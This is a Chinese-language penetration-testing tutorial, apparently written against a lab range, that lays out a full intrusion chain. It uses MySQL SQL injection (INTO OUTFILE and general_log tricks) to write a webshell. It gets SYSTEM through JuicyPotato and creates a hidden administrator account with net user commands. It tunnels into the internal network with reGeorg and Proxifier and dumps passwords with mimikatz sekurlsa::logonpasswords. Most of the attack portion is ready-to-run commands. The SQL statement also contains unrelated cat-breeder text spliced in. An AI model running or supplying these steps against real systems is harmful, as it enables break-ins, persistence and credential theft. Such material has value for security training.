内网渗透-内网穿透&猕猴桃抓密码提权&烂土豆提权

一、SQL注入getshell

1、直接SQL语法写文件

(1)Mysql导出函数:

into outfile

into dumpfile [可以写16进制写入]

(2)1290的安全性报错:

是5.0版本之后,来禁止MySQL给本地存放数据

需要修改MySQL的配置文件写一个:secure-file-priv=来防止1290的安全性报错

(3)这里需要注意:

我们得写绝对路径,绝对路径我们可以通过让网页PHP报错出来,并且双写\来防止\被MySQL转义了

(4)最终语句:(靶场)

宠物猫 异国短毛猫 纯种猫 加菲猫 波斯猫 辛巴猫舍 纯种双色/梵文波斯、异国小猫 CFA注册猫舍 union select 1,’’ into outfile ‘C:\phpStudy\WWW\lele.php’

2、日志法(需要存在堆叠注入才能写shell绕过1290):

show variables like '%general%'; #查看配置

set global general_log = on; #开启general log模式

set global general_log_file = 'C:\\phpStudy\\WWW\\lele.php'; #设置日志目录为shell地址

select '' #写入shell

二、提权

1、因为不同的程序可能是不同的权限(mysql 管理员权限 后端代码可能是用户权限 redis),很看脸,不建议使用

2、利用第三方应用组件漏洞(某输入法、某文档工具提权)

3、使用系统(Windows)漏洞,最常用

(1)这时就该烂土豆上场了:

直接用菜刀、蚁剑等上传一个烂土豆,再使用模拟终端运行命令:

JuicyPotato.exe -t * -p c:\windows\system32\cmd.exe -l 1111 -c {9B1F122C-2982-4e91-AA8B-E071D54F2A4D}(标准版烂土豆)

JuicyPotato.exe -p “whoami”(魔改版烂土豆)

命令回显如上图,这时候就是系统权限了

(2)创建管理员账号:

JuicyPotato.exe -p “net user lele A1B2C3!.Qa /add” 添加账号lele

JuicyPotato.exe -p “net localgroup administrators lele /add” 添加lele账号到管理员组

(3)如果是Windows版本系统不兼容魔改版烂土豆,可以指定该系统版本的CLSID:https://github.com/ohpe/juicy-potato/tree/master/CLSID

命令如下:-c为指定系统的CLSID

JuicyPotato.exe -p “whoami” -c {9B1F122C-2982-4e91-AA8B-E071D54F2A4D}

三、内网穿透

1、有外网做法:你设置一台公网服务器让他找你(反向连接 反代出来) 给他上远控(TV 向日葵)

2、无外网做法:我们用socket协议来通信(重点,因为网络安全法不允许服务器有外网)

(1)直接用菜刀、蚁剑等上传一个reGeorg文件夹里和web的后端代码相同的文件(建议重命名一下)

php传tunnel.nosocket.php(更稳定)或tunnel.php

jsp传jsp

asp传asp

(2)然后浏览器再去访问该目录下的tunnel.nosocket.php,直到出现Georg says, ‘All seems fine’



(3)运行reGeorgSocksProxy.py脚本

cmd命令行输入:

python reGeorgSocksProxy.py -l 127.0.0.1 -p 10086 -u http://afsgr16-b1ferw.aqlab.cn/tunnel.nosocket.php

这里解释一下命令:

-l是指定ip直接写本地的127就好了

-p是开启本地的一个端口来连接该服务器的3389,我开的是10086端口,端口不能被占用,建议开启前查看端口:netstat -ano

-u 指定tunnel.nosocket.php的url

注意:用py2环境打开,py2的环境需要安装urllib3库,若没安装,直接在cmd命令行下输入命令:pip install urllib3。千万别用python运行该命令会报错!

正常运行如上图





(4)使用Proxifier.exe代理socket协议

先添加一个代理规则,将远程桌面mstsc添加代理入规则

然后再设置代理服务器

win+r运行mstsc输入账号密码连接,这时候就大功告成了,连接上Proxifier.exe就会显示以下信息

域内主机可能密码相同,尝试抓密码。

四、猕猴桃抓密码

直接远程桌面复制mimikatz.exe进去,以管理员权限运行猕猴桃,使用以下两条命令抓管理员密码

privilege::debug 提升权限

sekurlsa::logonpasswords 抓取密码